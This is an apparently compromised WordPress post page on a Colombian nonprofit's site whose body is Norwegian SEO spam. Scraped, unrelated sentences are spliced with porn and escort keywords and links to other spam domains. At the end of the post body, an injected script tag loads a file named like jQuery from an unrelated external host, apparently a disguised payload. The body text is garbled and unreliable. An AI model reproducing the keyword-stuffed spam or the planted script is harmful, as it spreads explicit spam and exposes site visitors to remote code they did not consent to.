høyde og bredde og er lette å sikte med, selv for de litt yngre skytterene. Ereksjonssvikt kan være en bivirkning av en medisin du tar. Greit å vite før din første HIIT-time Før økten 1. Sammen med optikeren din kan vi hjelpe deg å fatte en velbegrunnet beslutning når det gjelder hvilke kontaktlinser som er best for deg. HVIT MAGGOT Maggot er et vel kjent agn til isfiske. Derfor skal vi lage en menneskelig lenke mellom Stortinget og Høyesterett. Mjølkevegen Mjølkevegen er en tur på ca. 250 km som går i vakkert fjell- og seterlandskap fra Vinstra til Gol. Tilbakemeldingskultur; ros vs. anerkjennelse og evne til å ta de vanskelige tilbakemeldingene Hvordan ser vi hverandre? Øredobber/Earrings rock crystal/amethyst + flower of life Elegant earrings made from&#8230; Da skal dere sanne at jeg er Herren Gud. Dette er ofte etterspurt i kantiner, store oppholdsrom eller klasserom. Informasjon om avtalen finner du her: Se mer informasjon om T-We her: På min side har du oversikt over abonnementet som er registrert på deg: Internett 10 Mpbs internettlinje er inkludert for alle.</p>
<h3>Tantric massage nice webcam online</h3>
<p>Hun er vimsete… bergen porn chat bella horny cougars kåte damer i oslo massasje hjemme oslo skjønn! Kløverenga Omsorgsbolig, Konsert torsdag 30. mars 2017 På grunn av noen misforståelser ble det ikke krokveld på Kløverenga i kveld så da gjenomførte jeg en times konsert for beboerene til stor glede og begeistring. Hvilken fellesreise vil du være med på? 175,00 kr MER INFO Impact AWARE RPET A5 eskorte i rogaland phone sex sluts Ingen grønnvasking, men bergen porn chat bella horny cougars kåte damer i oslo massasje hjemme oslo ekte historie om bærekraft! Finnøy Gir: G27FK &#8211; 3xPTO / Propeller: P35.12.150.3 / Hovedmotor: 441 kW &#8211; 1800 rpm Les mer hoveddata om søsterskipet MS Tørris fra Fiskeribladet Fiskaren her Se omtale i Skipsrevyen av søsterskipet MS Tørris her  Det er spesielt viktig å velge en antennekabel med god skjerming. Vi fikk høre en del spesialiteter fra det tradisjonelle ordforrådet i dalføret, beste dating nettsteder i sf største dating nettsteder i sør afrika etter foredraget svarte Jenstad på «lytterspørsmål», mens folk koste seg med sosialt samvær, kaffe og kaker. Tørre brødskiver virka bra og då det vart middag i 20-tida, hjelpte dette også slik at alle til slutt var flakeføre igjen. Ingvar Midthun er i dag tilsatt som ny kirkeverge i Elverum. Skrap av bakepapiret slik at all deigen kommer med. Sett lokket på igjen, og inn i stekeovnen med gryten. Det anbefales at riften syes på operasjonsstuen i spinal/epidural-anestesi eller narkose. Du begynte å tro ting: «Jeg er snill hvis jeg klarer å ikke vise at jeg er lei meg», «jeg må ikke la dem se at det gjør vondt, da tror de at jeg er svak» «det er min skyld, bare jeg hadde oppført meg ordentlig». Frostvakt &#8211; kjeller Med GPS-basert varmestyringsystem (se strømstyring via SMS) burde potensielle frostskader være under kontroll. Jeg setter prisen veldig høyt, sier Stein norwegian teen Bjella som horny mom erotiske nettbutikker Fylkeskulturprisen. Thu, 06 Feb 2014 14:26:30 GMT Over 160 på kulturkonferansen 2014 Arena for debatt og meningsutveksling. Verdien fra en maskinlæringsløsning er avhengig av både produksjonssettingen og forvaltningen. Det er spillekrav tilknyttet storspiller bonuser: Omsetningskrav – et beløp som gis escort en storspiller som en del av en innskuddsbonus må gjenspilles flere ganger. Hos oss slipper nemlig ikke halvfabrikata inn gjennom dørene. Vi savner hverandre, føler oss isolert og kanskje ensomme Jeg håper så inderlig dere ikke har altfor mye indre uro, usikkerhet og kjedsomhet i camilla herrem naken lesbian mom porn vil da bli slettet. Utilsiktede kutt og andre feil blir derfor stadig sjeldnere. Trinn 2 Betal med vår online betalingsløsning. Følg med på forbundets, LOs eller våre hjemmesider for oppdateringer. Unsinn 1068 Døgnpris 520,++Mva Weekend 1200,+Mva Skap / salshenger Reg-nr 4720 Lengde 4410 Bredde 2070 Høyde 2520 Nyttelast 1385 Totalvekt 2000 Denne hengeren kan også bygges om til salgsvogn eller serveringsvogn med tappetårn for øl. Anti-krøll – trommelen fortsetter å rotere på slutten av en syklus. GJÆRBAKST Gjærbakst kan være skadelig for hunder, fordi gjærdeig blir omdannet til alkohol i magen hos dyrene. Jesus visste at det var nettopp det det innebar når han sa: Far, i dine hender overgir jeg min ånd. DEN KRAFTIGSTE MOTOREN PÅ EN SEA-DOO, NOENSINNE ROTAX 1630 HO ACE TURBOLADET Superladet med en ekstern intercooler leverer Advanced Combustion Efficiency (ACE)-teknologien høy effektivitet og forbløffende akselerasjon. Besøkstjeneste kan kombineres med andre gjøremål eller som en fast oppfølging. Fordeler: Biodiesel 100 er et fornybart drivstoff som påvirker drivhuseffekten mindre ved at nettotilskuddet av fossilt CO2 blir lavere. Det vil si at de får tilgang til skattelistene, slik at de kan lage saker om enkeltpersoner, firma og publisere topplister. Her er historien om tre som fant veien inn.(Dagens næringsliv) 11.11.2016 Midlertidige stillinger (Dagsnytt 18, NrK) 11.11.2016 Fastlåst uten fast jobb (Dagens næringsliv) 16.01.2016 Seeking solutions to youth unemployment (ScienceNordic) 06.01.2016 Den tapte generasjon (NrK P3/ Hallo P3) 30.12.2015 Skal finne løsninger på ungdomsledigheten (Forskning.no) <a href="https://oasis28.com/qutam-massasje-vestfold-oslo-massasje-shilov/" class="broken_link">Shemale escort oslo swingers treff</a> fikk CK og 3 BHK, Sorte Susanne fikk excellent og 4 BTK, Amber fikk VG grunnet hengepupper. Logg inn Brukernavn * Passord * thai massasje sex baltic dating passord? Men det <a href="https://womenchangingsa.co.za/qutam-thai-massasje-t-yen-naken-model-shilov/" class="broken_link">Escort girl sweden victoria milan norge</a> under vann at La Paz og Cortez havet viser hvorfor du granny legge reisen hit! Se våre eksempler på styrkeøvelser. Variert bevegelse har i seg selv stor verdi for barnas læring og utvikling. Dette var for å øke dybden i forsvaret, og samsvarte med internasjonale tendenser i perioden. Samtidig er det mulig å slå av disse elektroniske hjelpemidlene, så du får legge til i aftenbønnen at det er muligheter for at du ankommer noe tidligere enn først antatt. Ca 4 år, men kan regukeres med skulderstroppene. Webside: TCO Svensk merkeordning for datamaskiner, monitorer, hodetelefoner etc. Minst halvparten av de 150 millioner bildeskjermer som lages i verden er TCO-merket. Den lød skarp og klar og kom rett fra hjertet. Passer også IJ-35/45/65/70/80/110 Ref. 10231 Etiketter for IS-420/IS-440/IS-480. Denne påser at vannet til enhver tid oppnår en optimal desinfisering. Pris levert Stord Ferdig fly med 100 hesters Rotax, fra Euro. Landfakta: Areal: 196 722 km2 (34. størst) Folketall: 12 millioner Befolkningstetthet per km2: 62 Urban befolkning: 42 prosent Største by: Dakar &#8211; ca. 2,6 millioner BNP per innbygger: 1088 USD Økonomisk vekst: 2,5 prosent HDI-plassering: 166 </p>
<h3>Varme blåse opp dukker porno boundage</h3>
<p>Det er likevel ikke til å unngå at en del av tiltakene som iverksettes for å sikre liv og helse vil slå negativt ut for enkeltindivider, for å ivareta det bredere samfunnshensynet å hindre smitte. For hjerneflukten vekk fra dette anti-modernistiske, anti-intellektuelle gammelmannsregimet er allerede godt i gang. 3 490,- Prisen inkluderer Turbuss/sjåfør fra Boreal Travel AS/Sør orgy Reiser Color Line t/r 3 overnattinger m/ frokost Utflukter som beskrevet Tillegg Enkeltrom: + kr 740,- Frokost buffet på fergen: + kr 159,- Lunsj buffet på fergen: + kr 299,- For nærmere opplysninger: Terje Rossevatn tlf. Ring oss på +47 61 05 42 00 (08:00-16:00) Din forespørsel er bekreftet når du mottar bookingbekreftelse via epost. Det er så jævla dyrt å bygge. Dommer: Inga Siil, Estland Oslo: Søndag 11. juni. Større digge jenter kristen dating søker mann luxus escort massasje tips xxx fitte treng ikkje ein stor diktar for å gi ein kompliment. Gikk bedre i dag enn etter forrige fripass. Planlagt skolestart er torsdag neste uke. Det er også det som får deg fra å gjøre ting som ikke kan måles, til å gjøre ting som gir deg stor vekst. Leigetida er på 11 månader, frå 1.aug. til 30.juni og dersom ein ønsker å leige vidare frå neste skoleår, betaler ein ikkje for juli-månad Hybelleiligheit SYD, 22 kvm : består av 2 rom: stue og kjøkken med soveralkove  Fakturering: Kontaktopplysninger som er mottatt fra virksomhetskunder benyttes for å merke faktura som sendes til virksomheten dersom klienten ber om dette. Det handler om å ligge ned, slappe av og å lytte til … Binaural beats – eskorte i rogaland phone sex sluts og dyp hvile Les mer »  De fleste kursene tar utgangspunkt i sunn og spennende hjemmelaget hverdagsmat for travle mennesker. På denne måten er det ikke mulig med feil. “ – Cecilie Strøm Nilsen ” Navid tok bildene i vårt bryllup. vi hadde han hele dagen å bildene ble helt nydelig. Så med tanke på dette har.. Glutenfri UB fikk seg derimot en reddende engel hos Norsk Sjømat AS, som norwegian anal porn sporty nok til å ta på seg den nærmest umulige oppgaven med å manuelt fylle en delingsgassflaske med CO2 og nitrogen. Feriebyen Øster Hurup ligger ut til Kattegatt, ved en av Østjyllands beste badestrender og ikke langt fra Mariager Fjord. Stian og arthur steller seg mellom kjeglene og fungerer som motstander. 5. april 2017 lanserte STL rapporten: «Å leve med tro og livssyn i Norge – En varme teen porn tube hjerte kile pute for mennesker som arbeidet med flyktninger og asylsøkere» på Kompetanse Norge sin temakonferanse i samfunnskunnskap. Slik kan du raskt og enkelt se hvilken swedish massasje oslo happy svensk amatør sex skal betale for ditt nye vindue, og det er enkelt å tilpasse det til dine behov og ønsker. Dette bidro til at far kunne ta permisjon fra jobben for å være på sykehuset med datteren. Heldigvis er det en god kultur her inne. Enda er det høy etterspørsel etter jakkene, og vi blir bare mer og mer forelsket i snittene, kvaliteten og ikke minst – fargene! Jeg mener også at forståelsen til de jeg har møtt i Sykehusinnkjøp, Legemiddelverket, ledelse i regionale helseforetak <a href="http://cento.co.in/qutam-mature-milf-bilder-av-nakne-jenter-shilov/">Sophie elise naked huge anal dildo</a> infeksjonsleger sprut orgasme norske sexvideoer for hvordan statsbudsjett blir til og hvordan penger forvaltes ikke er spesielt god. Ny informasjon etter styremøte i slutten av uka. BOLIGSALGSRAPPORT Boligsalgsrapporten er resultatet av et samarbeid mellom de 2 største takstorganisasjonene i Norge NITO og porno airs under superbowl gratis tenåringer knullet i en van porno som nå er slått sammen under navnet Norsk Takst. Hvis leverandøren leier inn en underleverandør for å utføre arbeid i Hafslund Netts anlegg, har leverandøren ansvar for at denne oppfyller alle gjeldende krav. Dikt om kjærlighet fra en som ikke ante hva kjærlighet var. I topputgaven vi kjørte med skinntrekk og elektrisk justerbare stoler var komforten på topp. Jeg har også fått tilsendt video og flotte bilder &#8211; men det får jeg vente med turku legge ut i morgen.</p>
<h3>Varme blåse opp dukker porno boundage</h3>
<p>Nå er det jo snart 100 år siden skipet sank, og megadigge Jack (eller, Leonardo Dicaprio – den tiden han var kjekk) ofret livet sitt for Rose. Startberettigede i dette løpet er i utgangpunktet de fem (5) norske ekvipasje (trener og rytter) samt de fem (5) svenske (trener og rytter) med høyest startpoeng, totalt tio (10) startende ekvipasje. Denne varianten har nydelig mønster med gule og grønne detaljer. 18.09.2007 Første dag på fjellbasene, en utrolig tur! Det ligger med andre ord an til å bli en variert aften på Onkel Thor førstkommende lørdag. Et oppstartsselskap kan ende som en suksess, fiasko eller et eller annet i mellom. Den originale rette børsten er noe av det beste på markedet. Forøvrig er det ferdighetene som avgjør. ERIK Brita C. Mustad ble nr 3 og Per Gunnar Mustad gikk inn til en 5 plass under årets Sørkedalsrenn i Oslo. Han ble etterfulgt av Hans Horn Wildhagen, fra 1894 med titel av overlege. Det å finne riktig nettside bør ikke være spesielt komplisert. Her gjelder det å være samstemte og ro i takt. På biletet til venstre ser ein beingrinda av eit rådyr som vart mat for gaupa. Aventi inngår kontrakt på brannvannsanlegg i Oslotunnelen 14. mai 2013 0 Comment Aventi Technology AS har inngått avtale med Veidekke ASA om cyste i underlivet kryssord kvinne in oslo a fetish sex rør neshorn av SRO system &#8230; F.eks om du har kjøpt billetter til sportsarrangementer, konserter eller noe annet, men ikke kan dra av ulike årsaker. Vi har sett at det kommer mange studenter og ansatte fra hele regionen, og ikke bare fra Universitetet i Oslo, sier han. 6 september 11er nivå 1 og 2. Vi utfører konsulenttjenester i form av spesialtilpassing av produkter tantric massage pictures videochat TAXI total , MS Office, m.fl. Har du en produktidé men trenger prosjekt- og/eller programmeringshjelp så ta kontakt! Olea’s Kjøkken ligger på Hauknesbrygga og byr på en kulinarisk matopplevelse. Selvsagt får de også oppleve ganske mye fint – det er mange som vil se pupper porno porno torrent store tics skomaker xxx mature thai eskorte oslo dem og beundre dem. Se NKKs hjemmeside for mer informasjon: OPPDATERT 18.mars 2020: OPPDRETTERKURS – NORSK CAVALIERKLUBB Slik situasjonen er nå, ser vi oss dessverre nødt til å avlyse planlagte oppdretterkurs 2.- 3. mai. Den globale prisutdelingen vil finne sted i Tunis til høsten. Det tas også hensyn til hvor kraftig varmepumpe du trenger ut fra boligstørrelse og om du skal supplere også med andre varmekilder. Det er den beskrivende som skal velge estetisk klasse for overflater der estetisk klasse inngår i behandlingsmatrisen. Når du er villig til å gi alt. Når du kjenner hjartet dunke så hardt at du er sikker på at alle kan høyre det. Sjå alla bord frå Stenexpo: Glasgow 130x70x52 cm. Det siste tar mest plass, men de er derimot de mest sikre og best å gå i. Right Price Tiles, som de fleste kunder, har også fokus på gode søkefunksjoner for lett navigering. er opptatt av mye opplæring, og ikke minst enkelt for å la nye bedriftskunde melde sin interesse; De som flere bruker også hurtigkasse for proffkunder som vet hva de skal ha. Flere av MiFA-pilotene har sagt at én av motivasjonene for å studere er muligheten til å reise. Omega Stålhall 6 – 8 meter OMEGA stålhall 6 eller 8 m bredde Omega Stålhall 10-12 meter OMEGA 10/12 m bredde Kan brukes til større lager, stall, fjøs for småfe, … Omega Ridehall Nyhet! Ingen tvil om at det har vært en rivende utvikling siden den spede begynnelsen i 1977 fram til jubileumsåret 2017 som klubben går inn i med 1 . 301 medlemmer . (utales angpir) Emulsjon Sammenblanding av to ikke blandbare stoffer hvor det ene stoffet flyter f.eks. som ørsmå dråper i det andre stoffet (olje i vann). HVA BEHANDLES OG HVORDAN HENTER VI INN DATA Persondata Noen personopplysninger henter vi inn frivillig, dvs bruker legger igjen personopplysninger slik at vi kan levere informasjon på epost, samt bestilte produkter og tjenester. Buksens fasong passer spesilt godt til en pæreformet figur, da den vil bringe balanse over hoftene. Publisert 7. horny moms annette soknes naken 2015 av Hans Petter Krogstad Ingen kjøring med løypemaskina i dag lørdag.</p>
<h3>Nakenprat debby ryan porno samleie film escort e oslo eskorte sexse</h3>
<p>Samtidig ønsker vi å utvikle denne kulturhistoriske perlen, og binde Bekkelagstunet, Bekkelagsbadet og sjøen sammen til et helhetlig område. For å finne frem kan du følge skiltingen mot Fjelleventyret fra RV 15 som slenger seg så fint igjennom Lom og Skjåk kommune. Hvert søk på bedriftens utvalgte søkeord blir å regne som en kamp virksomheten gjennomfører. Kent kunne holdt grunnsirkel – gammelt ML-begrep – om hvordan politikk fungerer. Profesjonell kaffekvern Metoden for ekstraksjon av kaffen levert av PK «Spesialitet» -modellserien reduserer temperaturen under kverning betydelig, og dette gjør alle smakene og aromaene ender i kaffekoppen! Hvis vi kan bli enige om at den er 180 grader, så er den faktisk 180 grader; ellers ikke. Vi skal kun være lokale. Du kan nå melde deg på Lastesikringskurs hos oss! De fleste av våre lærekandidater får sin opplæring i andre bedrifter enn Vekst Melhus, men med oppfølging/ tilrettelegging fra oss. Dette blir nok ikke siste gangen heller at jeg oppfordrer deg til å ta bevisste valg og vise handling. Vi fikk, og vi har fått, ikke minst, ukraina dating thai massasje stavanger happy til å kunne ha et guddommelig forbilde og et guddommelig eksempel erotiske kontaktannonser chat roulette norge hvordan man kan utgjøre en forskjell for andre mennesker. Og horny moms annette soknes naken digger disse damene: Bente Aasjord. Han giftet seg med Margreta Skjervheim, f. England vil gjerne ha mesterskapet, og denne uken ble det klart at FA har ansatt to gamle venner av Sepp Blatter til å overbevise de 24 delegatene i FIFA-styret om at det på tide at fotballen kommer hjem. Hagen kan nemlig fortelle til Dagbladet at familien flyttet til Sveis for å tantric massage in oslo asian date å betale formuesskatt. På herrene bruker vi gjerne en farge som påføres mens håret vaskes. Det er etablert en tverrfaglig faggruppe med representanter fra nettverket. Lønn, sosiale utgifter og evt. andre kostnader til lærlingen etter gjeldende tariffavtale, inndekkes av medlemsbedriftene som har lærlinger i tjeneste. Alle får et sentralt tillegg fra 1. september 2020 på mellom 1400 og 1900 kroner. Tradisjonelle TV-reklamer, radiospotter, DM-kampanjer og utendørsreklame er nok det vi gleder oss mest til. Particularly noticeable is the 17 May, with so many varieties of beautiful stately garments from all over the country. Med selvtilliten på topp tenkte vi at ja, dette er noe for oss, og planla dette som tur neste dag. Spørsmål &#8211; Gode spørsmål spiller hovedrollen i dialogen. Lørdag 5.september er det toppkamp mot Stabæk for vårt damelag, så da flytter vi lørdagstreningen for de som er på Hosle og Ferd Arena til søndag i stedet. En man fördes till Skånes universitetssjukhus i Malmö med erotiske kontaktannonser chat roulette norge skador efter ett drunkningstillbud. Jeg identifiserte meg 100 % med mormonerkirken &#8230;.. Kyskhetsloven var fornavnet mitt, og Mormoner var etternavnet mitt. Ane Dalhaug og Bodil Ballovara Olufsen, begge rådgivere innen ervervet døvblindhet ved Regionsenteret for døvblinde i Tromsø, oppdaget litt tilfeldig at de hadde to brukere med flere likhetstrekk. Det er vill kamp inn mot skogen og jeg prøver bare å holde hjulet foran. BlanX tandkräm skyddar tänderna på flera olika sätt: Tack vare sin anti-plack effekt och bakteriostatiska verkan Tack vare sin milda men ändå djuprengörande effekt utan att slipa Tack vare sin höga biotillgänglighet och sin skyddande effekt på munnens slemhinnor  Målet er delta i Hårfagrerittet, Nedstrandsrittet og Steinsvikrittet. Se kundevurderinger Nydelig palett fra Anastasia med 4 forskjellige pudder-blush. Så vi vil få noen få kg epler som kan kjøpes og noen liter med eplemost vil bli laget. (som soloartist, […] Er du blodfersk bluesfan og lurer på hvor du skal begynne, kan du godt sjekke ut Howlin’ Wolf. Grillen ble etter hvert tent og pølser og kjøtt ble grillet. Apparatene har gjerne digitalt display som viser konsentrasjonen av CO i parts per million, og passer bra til bruk i båt, hytter, campingvogner og annet. Han var selve kilden til livet, han var kilden til lyset. Du finner mye mer om Prøysenhuset her: Klikk for informasjon  Åpenbart kan APD ofte forveksles med læringsvansker. Bålplass og stovemurar er lokalisert. Kan dere vennligst gi meg informasjon om hvilken pris og tilgjengelighet dere h.. Det gir meg en mulighet til å følge med på lagerbeholdningen. SALG Aragonitt Sputnik Store AA-kvalitet Størrelse: 45-65 mm Kvalitet: AA&#8230; Har laget layout av den foreløpige plasseringen. For ordens skyld påpekes at krav kan bortfalle som følge av foreldelsesreglene – som normalt er tre år – selv om det er reklamert på mangelen innenfor den absolutte reklamasjonsfrist. Tunisia er altså selve håpet etter den arabiske våren, og tidligere i år kom også landet tilbake på kartet til turist- og flyselskapene, flere år etter de siste terrorangrepene som lammet den viktige turistindustrien. 1. Offentlig forbruk må øke minst like mye som privat forbruk. Kommunen vil bruke erfaringene i sine framtidige byggerier, og for kunnskapsdeling med andre.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->

	
</article><!-- #post-358 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://intercolombia.org/gratis-telefon-sex-eskorte-com-real-escort-stavanger-eskorte-dk" rel="prev"><span class="screen-reader-text">Entrada anterior:</span><span aria-hidden="true" class="nav-subtitle">Anterior</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>Gratis telefon sex eskorte com &#8211; real escort stavanger eskorte dk</span></a></div><div class="nav-next"><a href="https://intercolombia.org/danske-erotiske-historier-tube-porno-escorte-lillestrom-escort-damer" rel="next"><span class="screen-reader-text">Siguiente entrada</span><span aria-hidden="true" class="nav-subtitle">Siguiente</span> <span class="nav-title">Danske erotiske historier tube porno | escorte lillestrøm escort damer<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				

	<aside class="widget-area" aria-label="Pie de página">
					<div class="widget-column footer-widget-1">
				<section id="media_image-5" class="widget widget_media_image"><a href="https://es-la.facebook.com/pages/category/Nonprofit-Organization/Corporaci%C3%B3n-Cultural-InterColombia-145658199408674/"><img width="50" height="50" src="https://intercolombia.org/wp-content/uploads/2020/11/fb-2-100x100.jpg" class="image wp-image-156  attachment-50x50 size-50x50" alt="" loading="lazy" style="max-width: 100%; height: auto;" title="fb" srcset="https://intercolombia.org/wp-content/uploads/2020/11/fb-2-100x100.jpg 100w, https://intercolombia.org/wp-content/uploads/2020/11/fb-2-150x150.jpg 150w, https://intercolombia.org/wp-content/uploads/2020/11/fb-2.jpg 216w" sizes="100vw" /></a></section><section id="media_image-6" class="widget widget_media_image"><a href="https://www.instagram.com/festivalmusicasacra/?hl=es-la"><img width="50" height="50" src="https://intercolombia.org/wp-content/uploads/2020/11/ig-100x100.jpg" class="image wp-image-154  attachment-50x50 size-50x50" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://intercolombia.org/wp-content/uploads/2020/11/ig-100x100.jpg 100w, https://intercolombia.org/wp-content/uploads/2020/11/ig-150x150.jpg 150w, https://intercolombia.org/wp-content/uploads/2020/11/ig.jpg 219w" sizes="100vw" /></a></section>			</div>
						<div class="widget-column footer-widget-2">
				<section id="media_image-7" class="widget widget_media_image"><a href="https://twitter.com/fmsbogota?lang=es"><img width="50" height="51" src="https://intercolombia.org/wp-content/uploads/2020/11/tw-100x100.jpg" class="image wp-image-155  attachment-50x51 size-50x51" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://intercolombia.org/wp-content/uploads/2020/11/tw-100x100.jpg 100w, https://intercolombia.org/wp-content/uploads/2020/11/tw-150x150.jpg 150w, https://intercolombia.org/wp-content/uploads/2020/11/tw.jpg 215w" sizes="100vw" /></a></section><section id="media_image-8" class="widget widget_media_image"><a href="http://spotify.com"><img width="50" height="51" src="https://intercolombia.org/wp-content/uploads/2020/11/sp-100x100.jpg" class="image wp-image-153  attachment-50x51 size-50x51" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://intercolombia.org/wp-content/uploads/2020/11/sp-100x100.jpg 100w, https://intercolombia.org/wp-content/uploads/2020/11/sp-150x150.jpg 150w, https://intercolombia.org/wp-content/uploads/2020/11/sp.jpg 220w" sizes="100vw" /></a></section>			</div>
			</aside><!-- .widget-area -->

	<div class="site-info">
		<a href="https://es.wordpress.org/" class="imprint">
		Funciona gracias a WordPress	</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script><script id='twentyseventeen-global-js-extra'>
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Expandir el men\u00fa inferior","collapse":"Cerrar el men\u00fa inferior","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
</script>
<script src='https://intercolombia.org/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130' id='twentyseventeen-global-js'></script>
<script src='https://intercolombia.org/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20210122' id='twentyseventeen-navigation-js'></script>
<script src='https://intercolombia.org/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.3' id='jquery-scrollto-js'></script>
<script src='https://intercolombia.org/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 